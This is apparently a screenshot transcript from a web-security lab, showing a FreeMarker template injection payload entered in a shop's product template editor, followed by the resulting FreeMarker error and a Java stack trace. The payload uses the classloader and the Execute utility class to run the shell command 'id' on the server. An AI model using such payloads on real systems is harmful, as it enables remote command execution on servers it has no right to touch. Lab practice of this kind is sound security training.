 Home | My account
Template:
<p>Hurry! Only ${product.stock} left of ${product.name} </p>
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
Preview Save
<p>Hurry! Only 889 left of Folding Gadgets </p> FreeMarker template error (DEBUG mode; use RETHROW in production!): The following
has evaluated to null or missing: ==> article [in template "freemarker" at line 3, column 22] ---- Tip: If the failing expression is known to legally
refer to something that's sometimes null or missing, either specify a default value like myOptionalVar!myDefault, or use <#if
myOptionalVar??>when-present<#else>when-missing</#if>. (These only cover the last step of the expression; to cover the whole
expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)?? ---- ---- FTL stack trace ("~" means nesting-related): -
Failed at: #assign classloader = article.class.p... [in template "freemarker" at line 3, column 1] ---- Java stack trace (for programmers): ----
freemarker.core.InvalidReferenceException: [... Exception message was already printed; see it above ...] at
freemarker.core.InvalidReferenceException.getInstance(InvalidReferenceException.java:134) at
freemarker.core.UnexpectedTypeException.newDescriptionBuilder(UnexpectedTypeException.java:85) at
freemarker.core.UnexpectedTypeException.<init>(UnexpectedTypeException.java:48) at freemarker.core.NonHashException.<init>